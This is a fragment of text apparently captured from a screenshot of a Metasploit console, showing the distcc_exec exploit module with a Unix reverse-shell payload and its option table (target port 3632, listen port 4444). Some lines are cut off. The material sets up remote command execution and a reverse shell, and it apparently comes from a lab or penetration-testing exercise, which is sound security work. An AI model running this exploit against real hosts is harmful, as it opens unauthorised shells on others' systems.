 payload => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format ty
RHOSTS yes The target host(s), see ht
ploit/basics/using-metaspl
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address (an inter
LPORT 4444 yes The listen port